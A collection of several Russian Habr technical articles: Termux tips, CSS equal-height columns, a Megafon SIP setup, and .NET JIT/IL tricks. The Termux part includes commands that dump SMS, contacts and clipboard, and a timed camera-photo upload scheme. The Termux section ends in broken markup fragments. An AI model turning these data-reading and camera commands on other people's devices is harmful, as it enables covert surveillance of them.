Termux [Widget](https://f-droid.org/en/packages/com.termux.widget/) позволяет запускать termux-скрипты в касание с рабочего стола по ярлыку либо по виджету.
Один из примеров: вывод времени во всплывающем уведомлении с момента вкл. гаджета::
`$ nano "./.shortcuts/время вкл.sh"`
```
#!/data/data/com.termux/files/usr/bin/sh
#условия для моего скрипта: Termux/Widget/Api с f-droid; $ pkg install termux-api
echo ⌛время_с_момента_вкл: $(uptime) | awk '{gsub(",", "") ; print $1,$4,$5,$6}'| termux-toast -c green
```
Зажать ярлык "Termux:Widget" на рабочем столе и в меню выбрать "Виджеты". На рабочем столе появится виджет с именами скриптов, или вместо виджета можно выбрать "[Ярлык/Иконку](https://github.com/termux/termux-widget#script-icon-directory-optional)" на каждый скрипт.
Примеры: ярлык/виджетЗапуск скрипта в касание по ярлыку. виджет открывает Termux, выполняется цель и закрывается Termux.")Запуск скрипта из виджета: при выборе скрипта тапом (время вкл.sh) виджет открывает Termux, выполняется цель и закрывается Termux.Обратите внимание, что скрипты в фоне хорошо работают на Android <= 9. На Android 10+ необходимо разрешить использование 'поверх других окон'.
**Разная солянка**
Не обязательно испытывать неудобства tmux/screen, для того чтобы открыть параллельно новую сессию в терминале, просто потяните за левую вертикальную шторку вправо, живой пример см. видео про tor из статьи, а щипок в CLI изменяет масштаб*.*
Создание alias иным способом, отличным от далеко вышеописанного способа где-то в статье.
```
printf "alias his='history | grep -i '" >>.bashrc
printf "alias ipls='curl ipinfo.io/ip'" >>.bashrc
Bash && alias #проверка всех alias в среде.
```
По команде "ipls" пользователь узнает свой внешний ip-адрес, а по команде "his ключ.слово" пользователь узреет все команды, которые он вводил когда-то в терминал.
'Али-Баба и сорок разбойников' не только завладели чувствительными ПД, приложение яростно фонит. Усмиряем:
```
tsu #активируем ROOT
ls /data/data/ | grep ali # или $ pm list packages | grep ali ##ищем полное название пакета AliExpress
#>>> ru.aliexpress.buyer
pm disable ru.aliexpress.buyer #заморозить приложение на длительной дистанции
#>>> Package ru.aliexpress.buyer new state: disabled
pm enable ru.aliexpress.buyer #разморозить приложение, когда идём закупаться
#Глубинный смысл в том, чтобы автоматизировать контроль в один клик, а не набивать каждый раз команды.
```
`$ am start -n com.android.documentsui/.files.FilesActivity` #откроет из Termux стандартное приложение просмотрщик файлов/проводник. Аналогично можно из Termux запускать браузер с переходом по ссылке криво-ограничено по Гугловски и п.д.:
`$ am start -a android.intent.action.VIEW https://habr.com/ru/post/652633/`Упрощение: открыть любой файл/любым приложением, например, из каталога "download".
Код:
```
#единожды:
pkg install termux-tools
cd && echo "allow-external-apps=true" >> .termux/termux.properties #разрешить Termux открывать стороннее.
#открывать в будущем что угодно:
termux-open storage/downloads/файл
```
**Косвенно-скоростной тест терминала:**
```
timeout 1 yes ne555 CC BY-SA 4.0 https://habr.com/ru/post/652633/ > testik
wc -l testik && head -n 66 testik
# "yes" генерирует бесконечный вывод строк: автора материала, лицензии и url-статьи
# "timeout" прерывает выполнение команды через 1 секунду. ">" записывает поток в файл, а не печатает в CLI
# "wc" подсчитывает кол-во строк. "head" выводит первые 66 строк на печать из файла
# в начале команды можно подсавить "time" и получить реальное время исполнения задачи.
```
РезультатПолтора млн. строк в секунду — недурно.`$ cal 1861` #быстро прочекать дату. Диапазон времени от н.э. - до армагедона.
Календарьпо умолчанию календарь не подчиняется международному стандарту ISO 8601 и выводит начало недели по английски: с воскресенья. Для отображения недели с понедельника ключ "-m":
`$ cal 1861 -m`
Крепостное право отменили в воскресенье.`$ pkg install libqrencode zbar` #установка пакетов для кодирования и декодирования [QR](http://ru.wikipedia.org/wiki/QR-%D0%BA%D0%BE%D0%B4)-кодов:
`$ qrencode -o storage/downloads/qr.png "ne555 CC BY-SA 4.0 https://habr.com/ru/post/652633/`" #кодируем
`$ zbarimg storage/downloads/qr.png` #декодируем.
А так получаем QR-код онлайн прямо в CLI:
`$ printf "ne555 CC BY-SA 4.0 https://habr.com/ru/post/652633/" | curl -F-=\<- qrenco.de`
QR-пруф`$ getprop` #вывести сотни строк о программно-аппаратной части своего гаджета, и/или идентифицировать устройство среди аналогов: IMEI/hostname... Например, "getprop ro.build.version.release" выводит версию OS Android, тогда как, в частности, питоновский модуль "platform" в этом дистрибутиве является бесполезным и заменяется на вызов "getprop".
**OSM** **cli карта & гео-npm-cli-карта**
Географическая карта, поддерживающая рендеринг вплоть до зданий и лесных дорог *(без троп)*:
`$ telnet mapscii.me` #подключаемся к гео-карте, клавиши [a,z] — масштаб; [c] — плотность; [q] — выход.
ПруфНа Герои меча и магии 2 похожа?!А вот [эта](https://github.com/nogizhopaboroda/iponmap/) гео-cli-утилита примечательна тем, что её код не обновлялся 7 лет, но она продолжает функционировать так, как и задумывалась.
Код:
`$ npm install -g iponmap`
`$ iponmap -t 149.154.167.99 13.33.243.64 46.22.212.44 178.248.237.68` #или "cat iplist.txt | iponmap"
**Termux-API**
Установка termux-api с [f-droid](https://f-droid.org/en/packages/com.termux.api/), далее:
`$ pkg install termux-api` #api установлен
`$ termux-clipboard-get` #вывести содержимое буфера обмена
`$ termux-clipboard-set ne555 CC BY-SA 4.0 https://habr.com/ru/post/652633/` #наполнить/затереть буфер обмена своим текстом
`$ termux-tts-speak Раз-два-три, даю пробу... Костя, как слышно? Три-два-один, прием` #Termux озвучит фразу из к./ф.
`$ termux-contact-list` #вывести книгу контактов
`$ termux-sms-list` #прочитать все смс-ки
`$ termux-battery-status` # вывести информацию о батарее
`$ termux-camera-photo -c 1 storage/downloads/фото.jpg` #сделать фото с камеры *(ключ '-с' принимает id камеры)* и сохранить в загрузках
`$ termux-camera-photo $(echo | date | sed "s/[: ]/_/g" | awk '{print "-c 1 storage/downloads/" $0".jpg"}')` #хитро сделать фото камеры, которое сохраняется каждый раз под новым дата-именем в загрузках, например, "Thu\_Feb\_10\_02\_04\_25\_MSK\_2022.jpg". Поднимаем `cron/rclone`, как описал в статье и получаем 48-фото в сутки на Я.Диск в зашифрованном виде *(самая дешёвая двухкамерная система видеонаблюдения развёрнута и это не голая теория).*
**Как узнать к какому пакету принадлежит та или иная утилита?**
Касается утилит штатного менеджера пакета — apt *(ни pip, ни git, ни npm)*. Как я показал в начале статьи: достаточно сделать опечатку при наборе команды и Termux предложит варианты исправления/пакеты куда входит предполагаемая GNU-утилита, но это работает лишь в "99%" случаях. Классический GNU/Linux способ детектирования, а может и нет, но я так делаю:
`$ whereis mkdir` #отобразит абсолютный путь к исполняемому файлу утилиты *(на примере "mkdir-утилиты")*: *"/data/data/com.termux/files/usr/bin/mkdir"*
`$ dpkg -S /data/data/com.termux/files/usr/bin/mkdir` #укажет принадлежность утилиты к пакету: [coreutils](https://ru.wikipedia.org/wiki/GNU_Coreutils#%D0%A1%D0%BE%D1%81%D1%82%D0%B0%D0%B2)
`$ whereis whereis` #отобразит */data/data/com.termux/files/usr/bin/whereis*
`$ dpkg -S data/data/com.termux/files/usr/bin/whereis` #укажет [util-linux](https://ru.wikipedia.org/wiki/Util-linux#%D0%A1%D0%BE%D1%81%D1%82%D0%B0%D0%B2)
`$ dpkg -S $(find /data/data/com.termux/files/usr/bin/)` #проверить принадлежность "всех" утилит к пакетам.
Чек-лист`$ ctrl + d` #выход из терминала.
**Про флэшку**
Если флэшка была отформатирована повторно, или заменена, то симлинк на неё будет нерабочим: "storage/external-1/". Исправляем и создаём симлинк на корень флэшки:
```
cd #перешли в домашний каталог.
termux-setup-storage #повторно передёрнуть права и обновив симлинки
ls -shla storage/external-1 #получаем идентификатор флэшки, что-то вроде этого: 'B42E-C917'
ln -s /storage/B42E-C917/ flash #создаём симлинк на флэшку
# в домашнем каталоге появляется наша флэшка и что самое главное — её корень, а не "storage/B42E-C917/Android/data/com.termux/files"
ls flash #проверяем доступ к флэшке.
```
**Проблема**
С каждым новым релизом Android ¶ Termux сталкивается с новыми ограничениями, теряя функциональность: невозможно прочитать серийные номера; открывать локальные html файлы; нетривиально управлять сетевыми соединениями; фоном отрабатывать скрипты и т.д.. Солидарен с сопровождающими Termux/среду, которые демонстративно не согласились с обновлённой политикой Google, уйдя на F-droid, ради сохранения функциональности софта и философии GNU/Linux, где терминал является их центральной и неотъемлемой частью.
**Обобщение**
Кроме всего вышеописанного, Termux популяризирует [GNU/Linux среду](https://www.gnu.org/philosophy/philosophy.html) т.к. в нём немало UNIX-утилит, что является хорошей тренировочной базой для изучения GNU/Linux пользователями новичками со своего Android девайса. Если после прочтения статьи читатели больше не считают Termux лишь жалкой обвязкой над busybox, то мой план по лоббированию Termux в массы — сработал.
Создано в Termux.**P.S.** Этот уникальный материал первоначально был написан мною для IT-портала Codeby [*ч1*](https://codeby.net/threads/kod-dostupa-termux-ch-1-ja.79461/)*,* [*ч2*](https://codeby.net/threads/kod-dostupa-termux-ch-2-ja.79463/)*,* [*ч3*](https://codeby.net/threads/kod-dostupa-termux-ch-3-ja.79469/)*,* [*ч4*](https://codeby.net/threads/kod-dostupa-termux-ch-4-ja.79470/)*,* [*ч5*](https://codeby.net/threads/kod-dostupa-termux-ch-5-ja.79479/) под [*свободной лицензией*](https://creativecommons.org/licenses/by-sa/4.0/), а для посетителей Хабра опубликовано расширенное издание. На момент публикации в работе продемонстрированы техники и приёмы, например, JtR или OSINT по хабраюзерам, которых нет ни в Рунете, ни в сабреддите Termux, ни в зоне *.cn*. Читатель, проникнувшийся данной масштабной работой, может поддержать автора и его техничный вклад баночкой пивка, спасибо.
~Longread statistics
| | |
| --- | --- |
| Подготовленных изображений, включая скринкасты | 93 |
| Кол-во символов | 92k |
| Кол-во слов | 11.8k |
| [RU] Удельный активный словарный запас | Высокий.1.4k уник. лемм на 5k слов текста |
| Время на подготовку материала | 7 недель |
| Ср. время на чтение | > 1ч. |
**О подготовке материала**
Ради единственного скриншота «gnuchess» разыгрывал на своём Android в Termux несколько десятков шахматных партий, пока не получил обоюдоострую, красивейшую, ничейную позицию.
Для создания скриншота «программирование» требовалось написать код на 11 ЯП.
Во имя «imagemagick» я выискивал брак и баги в изображениях от авторитетных источников и нашёл их на Wikipedia.
Для подготовки скриншота «yaspeller» периодически пинговал Хабр на предмет публикации низкокачественного во всех отношениях материала, чтобы взять его за живой и реалистичный пример.
 А вот до следующего орфографического примера с момента публикации статьи прошло несколько месяцев.Для создания информативного изображения: «описание update/проблемы», содержащей пять скриншотов, мне пришлось прошерстить всю ветку «Termux» на 4pda и всю Wiki на Github-e, а также погрузиться в internet censorship для формирования проблематичной ситуации.
Ради скринкаста/скриншота «ssh/nmap» я специально арендовал сервер, где развернул дистрибутив OS для пентеста.
При подготовке скриншота «html2text» пришлось [репортить](https://github.com/grobian/html2text/issues/18) баг по утилите разработчику на Github. При обновлении обложки статьи *(блок-схема в Plantuml)* тоже обнаружил баг, [репортил](https://github.com/plantuml/plantuml/issues/1202) разработчикам ПО. Даже при обновлении превью этой статьи Хабр менял абзацы местами, и им я тоже репортил отчёт *(HABR: CQD-SMNKG-152)*.
А для примера «брутфорса/wifi-рукопожатия» я запрашивал разрешение у родственников *(пока гостил)* на непродолжительное вмешательство в сетевую конфигурацию роутера в образовательных целях. В тех же целях использовал их современные гаджеты, что бы развернуть на них Termux и зафиксировать снижение функциональности/ограничения с увеличением версии OS Android.
Немалая доля времени уходила и на изучение биографий, следов и послужных списков мэтров ПО. Например, при описании «wordcloud» исследовал всю доступную на разных площадках активность программиста *(вплоть до совместных трудов с ru-коллегой)*, чтобы смело заявить в статье об авторитетности его персоны. Напротив, влияние разработчика инструмента «dirb» я не смог ни подтвердить ни опровергнуть, шифропанк под ником "Темный Рейвер" оказался явно непубличной личностью.
Для разнообразия подачи материала, и усиления эмоциональной составляющей читателя, предисловия некоторых утилит начинаются с увлекательных цитат, тесно связанных с ПО. Например, эту цитату для «взломщика паролей» я генерировал всю ночную поездку в стрессовой ситуации:
> *Её пароль — девичья фамилия и дата дня журналистики в Украине: шестое, шестое. И ещё одна шестёрка было бы совсем смешно, но всё равно не серьёзно.*
>
>
Elephant in the room 2022, пришлось отказаться от некоторых изначально задуманных и ярких примеров в пользу нейтрально-бледных парадигм.](/paid-audio/0/pgg/episode' | awk '{print $2}' | sed 's/href=)
```](/paid-audio/0/pgg/episode'</code></pre><figure class=)
``` | https://habr.com/ru/post/652633/ | null | ru | null |
# Верстка: два блока одинаковой высоты
#### Задача
Заданы два блочных элемента – один с текстом статьи (ширина 75% от ширины документа), другой с перечнем ссылок для навигации по первому элементу (ширина 25%, расположен слева от первого блока). Высота элемента содержащего статью задается динамически, в зависимости от наполнения блока текстом. Необходимо сделать так, что бы второй блок с навигацией обладал таким же значением параметра высоты как и первый содержащий основной текст статьи.
#### Техническое уточнение
Ранее подобные задачи решались с помощью TABLE-TR-TD семейства табличных тэгов, но такой подход нарушал принцип отделения структуры данных в разметке (markup — HTML) от способа их стилизации (styling — CSS), поскольки сами данные по характеру представленной информации вовсе не были табличными, а только использовали сходный табличному метод отображения на странице:
```
| | |
| --- | --- |
|
...перечень a-href ссылок...
|
..содержимое статьи...
|
```
Позже стандарт СSS был расширен дополнительными значениями table, table-cell для параметра display, что позволило использовать привычные DIV, SPAN элементы в html-структуре разметки страницы и задавать для них соответствующие css-правила для отображения в виде таблицы с колонками сообщающимися в процентном соотношении как по ширине так и по высоте:
```
...перечень a-href ссылок...
...содержимое статьи...
```
```
#wrapper {
display: table;
}
#navigation, #content {
display: table-cell
}
```
Казалось бы задача была решена, но к сожалению, такой подход не работал в старших версиях браузеров (IE 6, IE 7) заставляя верстальщиков искать другие подходы. Довольно распространенным стало решение с помощью вложенных элементов-оберток смещение которых относительно друг-друга позволяет добиться визуального эффекта равных по высоте колонок:
```
...перечень a-href ссылок...
...содержание...
```
```
#navigation, #content {
position: relative;
float: left;
left: -50%;
}
#navigation {
width: 50%;
}
#bg-one, #bg-two {
position:relative;
float: left;
width: 100%;
background-color: #9988ff;
}
#bg-one {
overflow: hidden;
}
#bg-two {
left: 50%;
background-color: #99ff99;
}
```

Роль колонок здесь выполняют обертывающие тэги (#bg-one, #bg-two) количество которых дублирует вложенные в них тэги с контентом (#content, #navigation). Такая техника работает даже в IE 6, но ее ощутимым недостатком является необходимость добавления большого количества дополнительных элементов (#bg-one, #bg-two) обертывающих тэги с текстом колонок (#content, #navigation). Количество таких элементов оберток (#bg-N) равно количеству фактических блочных-тэгов с колоноками текста. В приведенном выше примере для добавления еще одной колонки (скажем #advertisement) на одном уровне с #navigation и #content придется добавить еще один общий обертывающий элемент bg-three:
```
..перечень ссылок a href...
..содержание статьи....
...рекламные объявления...
```
```
#navigation, #content, #advertisement {
position: relative;
float: left;
left: -64%;
}
#navigation,#content {
width: 32%;
}
#bg-one, #bg-two, #bg-three {
position: relative;
float: left;
width: 100%;
background-color: #9988ff;
}
#bg-one {
overflow: hidden;
}
#bg-two {
left: 32%;
background-color: #99ff99;
}
#bg-three {
left: 32%;
background-color: #a0a0a0;
}
```
В таком случае html-разметка заметно усложняется – причина наличия обертывающих тэгов неочевидна. Таким образом отказываясь от html-таблиц из-за плохой читабельности разметки мы приходим к еще менее читабельному коду. Ситуацию можно улучшить если перенести обертывающие тэги на один уровень с колонками:
```
..перечень ссылок с a href..
...содержание статьи...
```
```
#wrapper{
position: relative;
float: left;
width: 100%;
}
#navigation, #content {
position: relative;
float: left;
width: 50%;
}
#navigation-bg {
position: absolute;
left: 0;
width: 50%;
height: 100%;
background-color: #ffaaaa;
}
#content-bg {
position: absolute;
left: 50%;
width: 50%;
height: 100%;
background-color: #aaffaa;
}
```

В таком случае элементы c фоном (#navigation-bg, #content-bg) расположены перед тэгами содержащими текст колонок, что заметно улучшает понимание разметки. Но к сожалению IE 6 не понимает процентных значений заданных в параметре высоты для блочных элементов с абсолютным позиционированием, а для более свежие версии браузеров поддерживают display: table правило, которое позволяет избежать добавочных div-элементов содержащих фон колонок (в примере выше #content-bg, #navigation-bg).
#### Решение
Читая задание становится заметным что разметка текста с прицелом на последующие применение css-правила display: table, также содержит один лишний тэг:
```
...перечень ссылок...
...содержание статьи...
```
```
#wrapper {
display: table;
}
.shakespeare {
display: table-cell;
background-color: #f0f0f0;
}
```
Ведь в таком варианте зависимость высоты колонок двунаправлена, то есть высота блока заданного тэгом nav зависит от высоты блока заданного тэгом article и наоборот — блок article зависит от высоты блока nav. Хотя в данном случае только высота блока nav должна подстраиваться под высоту более длинного тэга article обратная зависимость является лишней:
```
...перечень ссылок...
..содержание статьи
```
```
article {
position: relative;
display: block;
width: 75%;
left: 25%;
background-color: #8888FF;
}
aside {
position: absolute;
display: block;
width: 33%;
left: -33%;
height: 100%;
background-color: #F88888;
}
```
Процентное значения для аболютных элементов также как и display: table работают в браузере IE начиная только с восьмой версии. Значения ширины и длины блока aside берутся из пересчета относительно размеров блока article, так как в CSS координаты и размеры элемента с абсолютным отсчитывается начиная с первого родительского элемента с нестатичным (relative, absolute, fixed) значеним параметра position. То есть ширина блока article (которая составляет 75% от ширины документа) для aside контейнера равна 100%, составляя пропорцию:
```
75% - 100%
25% - ?
```
получаем
```
25% * 100% / 75% = 33.33%
```
То есть 25% свободного экрана в процентном соотношении блока article.
Таким образом мы можем избавиться от лишнего wrapper элемента, отобразить зависимость одной колонки от другой в коде и не прибегать к методу табличного позиционирования для нетабличных данных. | https://habr.com/ru/post/183542/ | null | ru | null |
# SIP от Мегафона по домашнему тарифу
**UPD:** Телеграм чат для обсуждения операторов сотовой связи tg.guru/opsosru
У многих современных смарфонов есть проблема: совмещённый слот под SIM2 со слотом под карту памяти. То есть либо симка, либо флэшка…
Основной номер у меня на [TELE2](https://habr.com/ru/users/tele2/). Но есть и номер Мегафон с привязкой ко всяким сервисам по типу банк-клиентов. Я планировал перенести эти сервисы на номер в Теле2 и выкинуть Мегафон. Но Мегафон сделал «ход конём» и предложил мне скидку 50% на тариф «Включайся! Общайся». При этом в него входят настоящий безлимитный интернет (С возможностью раздачи трафика с телефона и скорость не режут) и 1100 минут по России в месяц. Разумеется, при поездке по РФ никаких дополнительных платежей. Правда я и 200 минут в месяц не выговариваю…
Теперь выкинуть номер Мегафона — жаба давит. Но желание освободить слот под карту памяти осталось.
Тут я вспомнил про старую услугу «Мультифон», но обнаружил, что остался только "[Мультифон-бизнес](https://multifon.megafon.ru/)" с конским тарифом по 1,6 руб. за минуту. Мультифона для обычных людей, как бы, больше не существует.

Мой внутренний оптимист приказал думать дальше. И не зря. По итогу я получил полноценный sip аккаунт (могу звонить с компьютера) по адекватному тарифу, ходят СМС, второй слот занят картой памяти без напильника, а сама sim стоит в модеме с HiLink.
### Подключение услуги.
Через USSD меню подключаем «Мультифон-бизнес»:
`*137#`
Вам придёт SMS с логином и паролем к SIP аккаунту. В списке появится услуга «Мультифон-Бизнес» без абон. платы. **Обязательно** отключаем её либо через «Личный кабинет» либо так же через USSD \*137#
Устанавливаем на телефон приложение от [MegaFon](https://habr.com/ru/users/megafon/) eMotion (*Android*) и активируем его.
Это приложение Вам подключит услуги «[eMotion Звонки](https://nsk.megafon.ru/services/communicate/emotion/emotion.html)» и «eMotion Сообщения». Не забываем выдать нужные разрешения приложению и включить автозапуск.
В приложении активируем бегунок «Приём звонков и SMS». Теперь SIM можно вытащить и положить в коробочку.

Если Вам достаточно eMotion в телефоне и не нужно настраивать сторонний sip-клиент, то на этом всё.
Но eMotion у меня работает не стабильно, поэтому я настроил SIP клиента со следующими параметрами:
На Android 4 и выше есть поддержка SIP из коробки. Расположение и названия пунктов меню могут отличаться. Поэтому особенности настройки своего смартфона Вам придётся гуглить самостоятельно. Пароль для SIP мы получили ранее в SMS. Он остаётся актуален и для eMotion.
Вот [здесь настройка Xiaomi](https://help.plusofon.ru/home/config/android/android_miui/).
**Мои настройки**
Помощник по [настройке других устройств от Мегафона.](https://multifon.megafon.ru/devices/)
**Входящий звонок выглядит вот так:**
Обратите внимание, что SIP-клиенты не принимают SMS в отличии от eMotion.
Настраиваем SIP-клиент на компьютере
------------------------------------
Я настроил [X-Lite](https://www.counterpath.com/x-lite/).


Если запущено несколько sip-клиентов (на телефоне и на компьютере), то при входящем звонке будут звонить все.
### Тарификация
Как ни странно, но даже на сайте мегафона попадается информация о том, что звонки с SIP-клиента оплачиваются отдельно.
Не беспокойтесь. Если у Вас подключена услуга eMotion, то минуты берутся из Вашего предоплаченного пакета.
### Маршрутизация
Звонки и сообщения могут поступать либо в eMotion, либо в телефон с установленной SIM. А могут и туда и туда одновременно.
Режим маршрутизации можно переключать при помощи виджета "[Мультифон редирект](https://play.google.com/store/apps/details?id=ru.megalabs.multifon_route)"
**либо строкой в браузере**Направить звонки только на телефон
`https://sm.megafon.ru/sm/client/routing/set?login=79231234567@multifon.ru&password=PassWord&routing=0`
только на sip (в том числе eMotion)
`https://sm.megafon.ru/sm/client/routing/set?login=79231234567@multifon.ru&password=PassWord&routing=1`
и на телефон и на sip
`https://sm.megafon.ru/sm/client/routing/set?login=79231234567@multifon.ru&password=PassWord&routing=2`
Посмотреть текущее состояние можно вбив в браузер этот адрес:
`https://sm.megafon.ru/sm/client/routing/set?login=79231234567@multifon.ru&password=PassWord`
Замените 79231234567 и PassWord на ваши логи и пароль от Мультифона.
### Заключение
Теперь у меня на два номера телефона и занят один слот под sim-карту, а сама SIM-карта от Мегафона стоит в 4g модеме (модифицированный HiLink) и раздаёт дома интернет.
Более того на работе я сижу в гарнитуре и для своего удобства запускаю X-Lite со своим номером.
Разумеется, что у данной схемы есть недостатки. Я пользуюсь такой схемой два месяца и столкнулся со следующими проблемами:
1. SIP сильно зависит от качество интернета. Через 4g от МТС голосовая связь никакая. На Теле2 ощутимо стабильнее. Через 4g от [Beeline](https://habr.com/ru/users/beeline/) и проводной интернет проблем не замечено.
2. Приходят не все СМС в eMotion. Видимо это защитный механизм, так как не приходят с конкретных номеров. Смс с кодом от Альфа-Банка не приходят, а всякие «Лента» и «Метро» — без задержек. При этом все доходят на устройство, где стоит sim. поэтому мне придётся менять номер в Альфа-банке.
К сожалению, но у других операторов нет такой услуги. По крайней мере в Новосибирске.
Тот же от [МТС](https://habr.com/ru/company/ru_mts/) Connect пишет, что не поддерживается в моём регионе… | https://habr.com/ru/post/441888/ | null | ru | null |
# Age of JIT compiling. Part I. Genesis
Тема рантайма платформы .NET освещена весьма подробно. Однако работа самого JIT, результирующий код и взаимодействие со средой исполнения – не очень.
Ну что ж, исправим это!
Узнаем причины отсутствия наследования у структур, природу unbound delegates.
А еще… вызов любых методов у любых объектов без reflection.
### ▌Genesis of Value-types
Структуры в .NET являются с одной стороны структурами в классическом понимании данного слова (layout, mutability и т.д.), с другой стороны имеют поддержку ООП и среды .NET в принципе (методы ToString, GetHashCode; наследование от System.ValueType, который в свою очередь от System.Object; и т.д.).
Чтобы лучше понять почему структуры нельзя наследовать от других типов, необходимо перейти на уровень организации методов в CLR.
Instance-level методы имеют неявный аргумент this. На самом деле он явный. JIT, компилируя код, создает сигнатуру следующего вида:
```
ReturnType MethodName(Type this, …arguments…)
```
Но это для ссылочных типов.
Для значимых:
```
ReturnType MethodName(ref Type this, …arguments…)
```
Да-да! Сделано это для поддержки изменяемости структур, т.е. чтобы мы могли модифицировать this.
Так почему же нельзя наследовать структуры от других типов?
Ответим на вопрос: а если это будет виртуальный метод базового ссылочного класса? Как быть JIT-компилятору? Никак. Постоянно угадывать и генерировать различные специализации кода (с семантикой byval и byref), кроме еще и диспетчеризации таблицы виртуальных методов – неэффективно. Добавляется и boxing, чтобы правильно обслужить виртуальный метод.
Но… Методы *ToString*, *GetHashCode*, *Equals* являются виртуальными методами ссылочного класса-предка **System.Object** ?!
Это исключения. JIT знает об этом и генерирует привязку и специализацию только для этих методов.
### ▌Unbound Delegates
Reflection в .NET позволяет нам создать делегат как на статические методы, так и на экземпляров.
Однако есть небольшая проблема – для экземпляров необходимо создавать делегату по новому.
**Рассмотрим пример:**
```
class Program
{
static void Main(string[] args)
{
var calc = new Calc() { FirstOperand = 2 };
var addMethodInfo = typeof(Calc).GetMethod("Add",
BindingFlags.Public | BindingFlags.Instance);
var addDelegate = (Func)Delegate.CreateDelegate(
typeof(Func),
calc,
addMethodInfo);
Console.WriteLine(addDelegate(2)); // 4
}
}
class Calc
{
public int FirstOperand = 0;
public int Add(int secondOperand)
{
return FirstOperand + secondOperand;
}
}
```
На помощь приходят **unbound delegates**, т.е. непривязанные. Однако у них есть одна особенность: иная сигнатура, где добавляется (да, Вы правильно догадались) первый аргумент – ссылка на экземпляр.
Т.е. unbound delegates – это и есть ссылки на “реальный” метод.
Так, сигнатура *Add(int secondOperand)* превратиться в *Add(**Calc this**, int secondOperand)*.
**Проверим:**
```
class Program
{
static void Main(string[] args)
{
var addMethodInfo = typeof(Calc).GetMethod("Add",
BindingFlags.Public | BindingFlags.Instance);
var addDelegate = (Func)Delegate.CreateDelegate(
typeof(Func),
null,
addMethodInfo);
Console.WriteLine(addDelegate(new Calc(), 2)); // 2
}
}
class Calc
{
public int FirstOperand = 0;
public int Add(int secondOperand)
{
return FirstOperand + secondOperand;
}
}
```
Помните вопрос про сигнатуры методов структур? Объявите тип Calc как **struct** и запустите. ArgumentException? Да?
Нам нужно передать в Func аргумент **this byref**, но как?!
**Объявим свой делегат FuncByRef**
```
delegate TResult FuncByRef(ref T1 arg1, T2 arg2);
```
**Изменим код:**
```
class Program
{
delegate TResult FuncByRef(ref T1 arg1, T2 arg2);
static void Main(string[] args)
{
var addMethodInfo = typeof(Calc).GetMethod("Add",
BindingFlags.Public | BindingFlags.Instance);
var addDelegate = (FuncByRef)Delegate.CreateDelegate(
typeof(FuncByRef),
null,
addMethodInfo);
var calc = new Calc();
calc.FirstOperand = 123;
Console.WriteLine(addDelegate(ref calc, 2)); // 125
}
}
struct Calc
{
public int FirstOperand;
public int Add(int secondOperand)
{
return FirstOperand + secondOperand;
}
}
```
### ▌Verification evasion
Рассмотрим простое приложение:
```
class Program
{
static void Main(string[] args)
{
CallTest(new object());
CallTestWithExlicitCasting(new object());
Console.Read();
}
static void CallTest(object target)
{
Program p = target as Program;
p.Test();
}
static void CallTestWithExlicitCasting(object target)
{
Program p = (Program)target;
p.Test();
}
public void Test()
{
Console.WriteLine("Test");
}
}
```
Как можно заметить, приложение упадет с NullReferenceException при вызове CallTest().
Что ж, исправим данную ситуацию. Для этого запустим **ildasm**.
`Visual Studio Command Promt -> ildasm`

Далее `File -> Dump -> Save as dialog -> msiltricks_patch.il`
Открываем сохраненный файл msiltricks\_patch.il в любимом редакторе и на ходим тело метода CallTest:
```
.method private hidebysig static void CallTest(object target) cil managed
{
// Code size 14 (0xe)
.maxstack 1
.locals init ([0] class MSILTricks.Program p)
IL_0000: ldarg.0
IL_0001: isinst MSILTricks.Program
IL_0006: stloc.0
IL_0007: ldloc.0
IL_0008: callvirt instance void MSILTricks.Program::Test()
IL_000d: ret
} // end of method Program::CallTest
```
Удалим сроку IL\_0001: isinst MSILTricks.Program, т.е. вызов оп-кода **isinst** (он же оператор **as** в C#).
Проделываем то же самое и с методом CallTestWithExlicitCasting:
```
.method private hidebysig static void CallTestWithExlicitCasting(object target) cil managed
{
// Code size 14 (0xe)
.maxstack 1
.locals init ([0] class MSILTricks.Program p)
IL_0000: ldarg.0
IL_0001: castclass MSILTricks.Program
IL_0006: stloc.0
IL_0007: ldloc.0
IL_0008: callvirt instance void MSILTricks.Program::Test()
IL_000d: ret
} // end of method Program::CallTestWithExlicitCasting
```
Удалим сроку `IL_0001: castclass MSILTricks.Program`, т.е. вызов оп-кода **castclass** (он же оператор явного приведения в C#).
`Visual Studio Command Promt -> cd [your saved file dir]`
`Visual Studio Command Promt -> ilasm msiltricks_patch.il`
Запустим **msiltricks\_patch.exe**
Ни одного исключения, даже **AccessViolationException**.
Ха-ха!
Дело в том, что наш метод *Test* не имеет побочных эффектов, а также не использует **this** в своем теле.
Вывод: мы с Вами работаем с “железом” и переменные ссылочных типов являются просто адресами в памяти, т.е. **DWORD**; приведение типов и т.д. являются не более чем абстракцией и “защитой” на этапе компиляции. Центральный процессор работает именно с адресами в памяти. CLR предоставляет эти адреса, JIT компилирует код, учитывая их.
Ваш КО :)
И, да, инструкция **callvirt** не проверяет на “правильность” объекта.
Чтобы получить AccessViolationException, можно добавить, например, виртуальный метод в класс Program и вызвать его в методе Test. | https://habr.com/ru/post/248775/ | null | ru | null |
# Три инструмента для быстрого профилирования данных
Анализируйте и сводите данные быстрее с помощью этих инструментов Python
------------------------------------------------------------------------
[](https://habr.com/ru/company/skillfactory/blog/700082/)
